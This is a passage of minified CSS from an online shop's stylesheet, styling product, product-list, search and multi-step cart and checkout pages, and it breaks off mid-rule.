.rounded-arrow-button.next{right:25px}}body#product main.wrap .main-row>section .thumbs{-webkit-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);-o-transition:opacity .2s cubic-bezier(.26,1.04,.54,1);transition:opacity .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item{width:52px;margin-left:8px;margin-right:8px;margin-bottom:4px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (min-width:576px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:68px}}@media (min-width:768px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:50px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:76px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{width:98px}}@media (min-width:992px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:12px;margin-right:12px}}@media (min-width:1200px){body#product main.wrap .main-row>section .thumbs .thumb-item{margin-left:20px;margin-right:20px}}body#product main.wrap .main-row>section .thumbs .thumb-item:after{content:"";position:absolute;bottom:-1px;width:5px;opacity:0;height:1px;left:50%;-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background-color:#c7c7c7;-webkit-transition:all .2s cubic-bezier(.26,1.04,.54,1);-o-transition:all .2s cubic-bezier(.26,1.04,.54,1);transition:all .2s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current){cursor:pointer}body#product main.wrap .main-row>section .thumbs .thumb-item:not(.current):hover:after{width:100%;opacity:1}body#product main.wrap .main-row>section .thumbs .thumb-item.current:after{width:100%;opacity:1;height:2px;background-color:#eaab00}body#product main.wrap section.details{background-color:#f2f2f2;padding-top:40px;padding-bottom:60px}body#product main.wrap section.details .details-accordion .card-header h6 .btn,body#product main.wrap section.details .product-description>h6{font-weight:500;text-transform:uppercase;font-size:1rem;line-height:1.2}body#product main.wrap section.details .details-accordion .card-header h6 .btn>span,body#product main.wrap section.details .product-description>h6>span{font-weight:300;margin-left:10px}body#product main.wrap section.details .details-accordion .card-header h6,body#product main.wrap section.details .product-description>h6{margin-bottom:0}@media (min-width:768px){body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn{padding-top:0}body#product main.wrap section.details .details-accordion .card:first-child .card-header h6 .btn:after{top:9px}}body#product main.wrap section.details .details-accordion .card-header h6 .btn{padding:16px 0;border:none;width:100%;text-align:left;position:relative}body#product main.wrap section.details .details-accordion .card-header h6 .btn:after{content:"";display:block;position:absolute;top:50%;right:0;background-image:url([data-uri]);background-repeat:no-repeat;background-size:contain;background-position:50% 50%;width:12px;height:12px;margin-top:-6px;-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);transition:-webkit-transform .3s cubic-bezier(.26,1.04,.54,1);-o-transition:-o-transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1);transition:transform .3s cubic-bezier(.26,1.04,.54,1),-webkit-transform .3s cubic-bezier(.26,1.04,.54,1),-o-transform .3s cubic-bezier(.26,1.04,.54,1)}body#product main.wrap section.details .details-accordion .card-header h6 .btn:not(.collapsed):after{-webkit-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg)}body#product main.wrap section.details .details-accordion .card-body{padding-top:10px;padding-bottom:20px;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.9375rem}body#product main.wrap section.details .details-accordion .card-body ul{margin:0;padding-left:16px}body#product main.wrap section.details .product-description>h6{margin-bottom:12px}@media (min-width:768px){body#product main.wrap section.details .product-description>h6{margin-bottom:26px}}body#product main.wrap section.details .product-description>div{font-size:.9375rem;margin-bottom:26px}body#product main.wrap section.details .product-description>div ul{padding-left:18px}body#product main.wrap section.details .product-description>div .h1,body#product main.wrap section.details .product-description>div .h2,body#product main.wrap section.details .product-description>div .h3,body#product main.wrap section.details .product-description>div .h4,body#product main.wrap section.details .product-description>div .h5,body#product main.wrap section.details .product-description>div .h6,body#product main.wrap section.details .product-description>div h1,body#product main.wrap section.details .product-description>div h2,body#product main.wrap section.details .product-description>div h3,body#product main.wrap section.details .product-description>div h4,body#product main.wrap section.details .product-description>div h5,body#product main.wrap section.details .product-description>div h6{font-size:.9375rem}body#product main.wrap section.details .product-description>div>:last-child{margin-bottom:0}body#product main.wrap section.details>.br{height:1px;background-color:#e7e7e7;margin-top:32px;margin-bottom:40px}body#product main.wrap section.details .related-products-container>h6{text-transform:uppercase;margin-bottom:24px}body#product main.wrap section.details .related-products-container .slider{padding-left:30px;padding-right:30px}body#product main.wrap section.details .related-products-container .slider .slick-list:after,body#product main.wrap section.details .related-products-container .slider .slick-list:before{content:"";position:absolute;top:0;bottom:0;width:10px;z-index:5}body#product main.wrap section.details .related-products-container .slider .slick-list:before{left:0;background:-webkit-gradient(linear,left top,right top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(left,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(left,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(90deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider .slick-list:after{right:0;background:-webkit-gradient(linear,right top,left top,from(#f2f2f2),to(hsla(0,0%,95%,0)));background:-webkit-linear-gradient(right,#f2f2f2,hsla(0,0%,95%,0));background:-o-linear-gradient(right,#f2f2f2 0,hsla(0,0%,95%,0) 100%);background:linear-gradient(270deg,#f2f2f2,hsla(0,0%,95%,0))}body#product main.wrap section.details .related-products-container .slider:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}body#product main.wrap section.details .related-products-container .related-product-slide{padding-left:10px;padding-right:10px}body#product main.wrap section.details .related-products-container .rounded-arrow-button{position:absolute;top:33%;-webkit-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);z-index:10}body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.prev{left:-25px}}body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:0}@media (min-width:1600px){body#product main.wrap section.details .related-products-container .rounded-arrow-button.next{right:-25px}}:root{--products-header-margin-right:0;--products-header-mobile-height:$productsContentHeaderMobileMinHeight}body#products main.wrap{overflow-x:hidden}body#products main.wrap .header-section{position:relative;min-height:200px;overflow:hidden}@media (max-width:767.98px){body#products main.wrap .header-section .container-fluid{padding-left:0;padding-right:0}body#products main.wrap .header-section .row{margin-right:0;margin-left:0}body#products main.wrap .header-section .row>.col,body#products main.wrap .header-section .row>[class*=col-]{padding-right:0;padding-left:0}}@media (min-width:768px){body#products main.wrap .header-section .row{border-left:1px solid #e7e7e7}}body#products main.wrap .header-section .image-col{position:relative;min-height:400px}@media (min-width:576px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:768px){body#products main.wrap .header-section .image-col{min-height:400px}}@media (min-width:992px){body#products main.wrap .header-section .image-col{min-height:450px}}body#products main.wrap .header-section .image-col .image-container{position:absolute;right:var(--products-header-margin-right);left:0;top:0;bottom:0;background-color:#3e3c3b}body#products main.wrap .header-section .image-col .image-container img{width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}body#products main.wrap .header-section .inner{position:relative;padding:30px 20px;z-index:5}@media (min-width:576px){body#products main.wrap .header-section .inner{padding:30px}}@media (min-width:768px){body#products main.wrap .header-section .inner{padding:30px 0}}@media (max-width:767.98px){body#products main.wrap .header-section .inner{margin-top:-91px;width:calc(100% - 180px);margin-left:90px;-webkit-backdrop-filter:blur(6px);backdrop-filter:blur(6px);color:#fff}}@media (max-width:575.98px){body#products main.wrap .header-section .inner{width:calc(100% - 120px);margin-left:60px}}@media (min-width:1550px){body#products main.wrap .header-section .inner{padding-right:20px;padding-left:20px}}body#products main.wrap .header-section h1{font-size:1.625rem;font-weight:300;text-transform:uppercase;margin-bottom:0;text-align:center}@media (min-width:1200px){body#products main.wrap .header-section h1{font-size:1.875rem}}@media (min-width:768px){body#products main.wrap .header-section h1{text-align:left}}body#products main.wrap .header-section p{font-size:.8125rem;text-align:justify;text-justify:inter-word;margin-bottom:30px;margin-top:20px;line-height:1.8}@media (min-width:576px){body#products main.wrap .header-section p{margin-bottom:30px}}@media (min-width:768px){body#products main.wrap .header-section p{margin-bottom:0}}body#products main.wrap .main-section aside{border-left:1px solid #e7e7e7;border-top:1px solid #e7e7e7;padding-top:50px;padding-bottom:50px}@media (min-width:1550px){body#products main.wrap .main-section aside nav{padding-left:20px}}body#products main.wrap .main-section aside ul{list-style:none;padding:0;margin:0;font-size:.9375rem}body#products main.wrap .main-section aside ul li.current a{text-decoration:underline}body#products main.wrap .main-section aside ul li a{display:inline-block;padding-top:5px;padding-bottom:5px;text-transform:capitalize;font-weight:500;line-height:1.2}body#products main.wrap .main-section aside ul li.cat-lev-2:not(:first-child) a{padding-top:15px}body#products main.wrap .main-section aside ul li.cat-lev-3 a{font-weight:300}body#products main.wrap .main-section .main-content{background-color:#f2f2f2;border-top:1px solid #e7e7e7;position:relative}body#products main.wrap .main-section .main-content:before{content:"";position:absolute;left:0;right:var(--products-header-margin-right);top:var(--products-header-mobile-height);background-color:#e7e7e7;height:1px;display:block;z-index:1}@media (min-width:768px){body#products main.wrap .main-section .main-content:before{top:50px}}body#products main.wrap .main-section .main-content:after{content:"";position:absolute;z-index:-1;right:var(--products-header-margin-right);top:0;bottom:0;border-top:1px solid #e7e7e7;background-color:#f2f2f2;display:block;width:calc(-1*var(--products-header-margin-right))}@media (min-width:768px){body#products main.wrap .main-section .main-content{border-left:1px solid #e7e7e7}}body#products main.wrap .main-section .main-content .content-header{min-height:130px}@media (min-width:768px){body#products main.wrap .main-section .main-content .content-header{height:50px;min-height:0}}body#products main.wrap .main-section .main-content .content-footer{height:50px}body#products main.wrap .main-section .main-content .content-footer:before{content:"";position:absolute;bottom:50px;left:0;right:var(--products-header-margin-right);background-color:#e7e7e7;height:1px;display:block;z-index:1}body#products main.wrap .main-section .main-content #productsList{padding-top:10px;padding-bottom:30px}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-top:0}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-top:20px}}@media (min-width:576px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:50px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content #productsList{padding-bottom:80px}}body#products main.wrap .main-section .main-content article.product{margin-top:30px;opacity:0;-webkit-transition:opacity .2s ease-in-out .3s;-o-transition:opacity .2s ease-in-out .3s;transition:opacity .2s ease-in-out .3s}@media (min-width:576px){body#products main.wrap .main-section .main-content article.product{margin-top:50px}}@media (min-width:768px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:992px){body#products main.wrap .main-section .main-content article.product{margin-top:30px}}@media (min-width:1200px){body#products main.wrap .main-section .main-content article.product{margin-top:40px}}body#products main.wrap .main-section .main-content article.product.animate{opacity:1}body#products main.wrap .breadcrumb{font-weight:500;font-size:.8125rem}@media (max-width:767.98px){body#products main.wrap .breadcrumb{margin-top:6px}}body#products main.wrap .breadcrumb a{text-transform:uppercase}@media (max-width:767.98px){body#products main.wrap .sort{margin-top:4px}}body#products main.wrap .sort .dropdown .dropdown-toggle{-webkit-box-shadow:none!important;box-shadow:none!important;font-weight:300;font-size:.8125rem;white-space:nowrap}body#products main.wrap .sort .dropdown .dropdown-menu{right:20px;min-width:0;left:20px;text-align:center}body#products main.wrap .sort .dropdown .dropdown-item{padding-left:5px;padding-right:5px;font-size:.8125rem}body#products main.wrap .pagination .page,body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{font-weight:500;padding:0 6px;font-size:.8125rem}body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-weight:300;font-size:.8125rem;position:relative;top:-1px}@media (min-width:576px){body#products main.wrap .pagination .page-next span,body#products main.wrap .pagination .page-prev span,body#products main.wrap .pagination .page span{font-size:.8125rem}}body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{display:inline-block}@media (max-width:767.98px){body#products main.wrap .pagination .page-next,body#products main.wrap .pagination .page-prev{margin-top:10px}}body#products main.wrap .pagination .page-next.disabled,body#products main.wrap .pagination .page-prev.disabled{color:#9f9f9f;cursor:auto;pointer-events:none}body#products main.wrap .pagination .page-prev{margin-right:10px}body#products main.wrap .pagination .page-next{margin-left:10px}body#products main.wrap .pagination .page.current{color:#9f9f9f;cursor:auto;pointer-events:none}@media (max-width:767.98px){body#products main.wrap .content-footer .pagination .page-next,body#products main.wrap .content-footer .pagination .page-prev{margin-top:0}}body#products main.wrap .no-products{text-align:center;padding-top:90px;padding-bottom:90px}body#products main.wrap .no-products h4{font-weight:300;font-size:1rem}body#search main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#search main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#search main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#search main.wrap>.container-fluid{margin-bottom:50px}}body#search main.wrap .search-title{margin-bottom:15px;text-transform:uppercase;font-size:1rem}body#search main.wrap article.product{margin-top:30px}@media (min-width:576px){body#search main.wrap article.product{margin-top:50px}}@media (min-width:768px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:992px){body#search main.wrap article.product{margin-top:30px}}@media (min-width:1200px){body#search main.wrap article.product{margin-top:40px}}body#search main.wrap article.product .product-image:after{background-color:transparent}body#search main.wrap .no-results{padding-top:60px;padding-bottom:80px;text-align:center}body#cart main.wrap>.container-fluid{max-width:1200px;padding-top:30px;margin-bottom:30px}@media (min-width:576px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{padding-top:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{padding-top:50px}}@media (min-width:576px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:768px){body#cart main.wrap>.container-fluid{margin-bottom:30px}}@media (min-width:992px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}@media (min-width:1200px){body#cart main.wrap>.container-fluid{margin-bottom:50px}}body#cart main.wrap .step-menu-row{margin-left:0;margin-right:0;margin-bottom:30px}@media (min-width:992px){body#cart main.wrap .step-menu-row{margin-bottom:40px}}body#cart main.wrap .step-menu-row .step{min-height:50px;border-bottom:1px solid #c7c7c7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}body#cart main.wrap .step-menu-row .step.current{border:1px solid #c7c7c7;border-bottom:none;border-top-left-radius:3px;border-top-right-radius:3px}body#cart main.wrap .step-menu-row .step.current span.circle:after{background-color:#f2f2f2}body#cart main.wrap .step-menu-row .step h3{text-transform:uppercase;text-align:center;font-size:.9375rem;font-weight:300;margin:10px 0;line-height:2}@media (min-width:768px){body#cart main.wrap .step-menu-row .step h3{font-size:1rem;line-height:1.2}}body#cart main.wrap .step-menu-row .step h3 span.circle{position:relative}body#cart main.wrap .step-menu-row .step h3 span.circle:after{content:"";position:absolute;width:30px;height:30px;border-radius:100%;border:1px solid #c7c7c7;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:-1}body#cart main.wrap section.row>.form-col .preliminary-header h3{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .preliminary-header .preliminary-choice,body#cart main.wrap section.row>.form-col .pudo-shipping-data{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data input[type=number]{width:50%}body#cart main.wrap section.row>.form-col .pudo-shipping-data #GMap{height:400px}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo h5{text-transform:uppercase;font-size:1rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_name{font-size:.9rem}body#cart main.wrap section.row>.form-col .pudo-shipping-data #PudoInfo #shipping_pudo_address{font-size:.85rem}body#cart main.wrap section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row{margin-top:-24px}}body#cart main.wrap section.row>aside>.row>.col-12{border:1px solid #f2f2f2;border-radius:3px;font-size:.9375rem;padding-top:15px;padding-bottom:15px}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:15px;padding-bottom:15px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}@media (min-width:1200px){body#cart main.wrap section.row>aside>.row>.col-12{padding-top:25px;padding-bottom:25px}}body#cart main.wrap section.row>aside>.row>.col-12 h4{display:block;font-size:1rem;text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-bottom:14px;margin:0 0 20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 h4{text-align:center;font-size:.875rem}}body#cart main.wrap section.row>aside>.row>.col-12 .products{margin-bottom:30px}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item{padding-top:10px;padding-bottom:10px;border-bottom:none}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px;height:auto}@media (min-width:576px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .product-name{font-weight:500;display:inline-block;margin-bottom:6px;line-height:1.2;text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .product-cart-item .description .label{font-weight:500;font-size:.95em}body#cart main.wrap section.row>aside>.row>.col-12 .price-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart{margin-top:30px;font-weight:500}body#cart main.wrap section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body#cart main.wrap section.row>aside>.row>.col-12 .actions{margin-top:30px}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn{width:100%;text-align:center}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal{margin-top:14px;height:42px;background-image:url([data-uri]);background-size:contain;background-position:50% 50%;background-repeat:no-repeat;border-radius:3px;background-color:#e9e9e9;border-color:#e9e9e9;-webkit-transition:none;-o-transition:none;transition:none;padding:0}body#cart main.wrap section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-image:url([data-uri]);background-color:#d8d8d8;border-color:#d8d8d8}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox{padding-left:34px;margin:26px auto 0}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.6875rem}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:after,body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body#cart main.wrap section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col{padding-right:0}}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn{color:#231f20}body#cart.step-1 main.wrap .products-row .products-col .free-shipping-warn span{font-weight:700}body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:110px}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:150px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-image-thumb{width:140px}}body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:388px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 150px)}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .description{width:38%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .price{width:21%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .quantity{width:17%}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .products-col .product-info .total-price{width:24%}}body#cart.step-1 main.wrap .products-row .table-header{text-transform:uppercase;border-bottom:1px solid #c7c7c7;padding-left:10px;margin-bottom:20px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .table-header{padding-left:0;padding-bottom:10px;margin-bottom:0;font-size:.9375rem;border-bottom:1px solid #c7c7c7;font-weight:500}}body#cart.step-1 main.wrap .products-row .table-header .product-image-thumb{padding-left:10px}body#cart.step-1 main.wrap .products-row .table-header .product-info{padding-right:10px}body#cart.step-1 main.wrap .products-row article.product-cart-item{position:relative;padding-top:20px;padding-bottom:20px;border-bottom:1px solid #c7c7c7}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item{padding-top:30px;padding-bottom:30px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px;height:auto}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:110px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info>div{-ms-flex-negative:1;flex-shrink:1}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{font-weight:500;font-size:.95em;min-width:80px;display:inline-block}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:90px}}@media (min-width:576px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:100px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .label{min-width:0}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:10px}}@media (min-width:992px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description{padding-right:20px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .description .product-name{font-weight:500;display:inline-block;margin-bottom:10px;line-height:1.2;text-transform:uppercase}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:14px;padding-bottom:14px;overflow:hidden}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity{padding-top:0;padding-bottom:0;overflow:visible}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:36px;padding-left:3px;padding-right:3px;text-align:center;font-weight:300;display:inline-block;margin:0 8px;background-color:transparent}@media (min-width:388px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{width:50px}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control{margin:10px 0}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .form-control:focus{-webkit-box-shadow:none;box-shadow:none}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .quantity .btn{cursor:pointer;font-size:1.5rem;padding:0 5px;width:30px;text-align:center}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{border-top:1px solid #c7c7c7;padding-top:14px;margin-top:2px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price{padding-top:0;margin-top:0;padding-right:10px;text-align:right;border-top:none}}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .total-price .label{display:none}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{position:absolute;bottom:22px;right:10px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove{bottom:32px}}body#cart.step-1 main.wrap .products-row article.product-cart-item .product-info .remove img{width:16px;height:16px}body#cart.step-1 main.wrap .products-row .coupon{margin-top:30px}body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:0;padding-top:0;line-height:1.2}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:first-child{padding-right:20px;padding-top:33px;font-size:.9375rem}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:30px}@media (min-width:768px){body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child{margin-top:0}}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span{font-weight:300;font-size:.9375rem;text-transform:uppercase}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.title{display:block;margin-bottom:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child span.active-coupon{margin-left:10px;margin-right:10px;font-weight:500}body#cart.step-1 main.wrap .products-row .coupon>div>div:last-child #verifyCouponButton{text-align:center;border-bottom-right-radius:3px;border-top-right-radius:3px;border-width:1px;border-color:#c7c7c7}body#cart.step-1 main.wrap .products-row .empty-cart{margin-top:50px;margin-bottom:150px}body#cart.step-1 main.wrap .products-row .empty-cart h4{font-size:.9375rem;margin-bottom:40px;text-transform:uppercase}@media (min-width:768px){body#cart.step-2 main.wrap .box-col.box-guest .btn{margin-bottom:20px}}@media (min-width:768px){body#cart.step-3 main.wrap .form-col{padding-right:0}}body#cart.step-3 main.wrap .form-col form h3{text-transform:uppercase;font-size:1rem;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-top:20px;margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col .billing-checkbox{margin-bottom:0}}body#cart.step-3 main.wrap .form-col .billing-header{margin-top:20px;margin-bottom:20px}body#cart.step-3 main.wrap .form-col .billing-header h3{margin-bottom:0;margin-right:10px}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 auto 20px;display:block}@media (min-width:768px){body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-return{margin:0 0 20px auto}}body#cart.step-3 main.wrap .form-col #shippingDataFormPart .btn-save{margin:10px auto 0;display:block}body#cart.step-3 main.wrap .form-col #cBox{margin-bottom:30px}body#cart.step-3 main.wrap .form-col #cBox .header,body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:20px}@media (min-width:576px){body#cart.step-3 main.wrap .form-col #cBox .header h3{margin-bottom:0;margin-right:10px}}body#cart.step-3 main.wrap .form-col #cBox .box-shipping{-webkit-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);-o-transition:background-color .2s cubic-bezier(.26,1.04,.54,1);transition:background-color .2s cubic-bezier(.26,1.04,.54,1);background-color:transparent;border-bottom:1px solid #c7c7c7;padding:10px;cursor:pointer;position:relative;font-size:.9375rem}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:not(:first-child){margin-top:20px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select{background-image:url([data-uri])}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-selected{display:inline}body#cart.step-3 main.wrap .form-col #cBox .box-shipping.active .select .text-select{display:none}body#cart.step-3 main.wrap .form-col #cBox .box-shipping:hover{background-color:#f2f2f2}body#cart.step-3 main.wrap .form-col #cBox .box-shipping h6{font-size:inherit}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .shipping-info{margin-bottom:10px}body#cart.step-3 main.wrap .form-col #cBox .box-shipping .select{padding:5px 0 5px 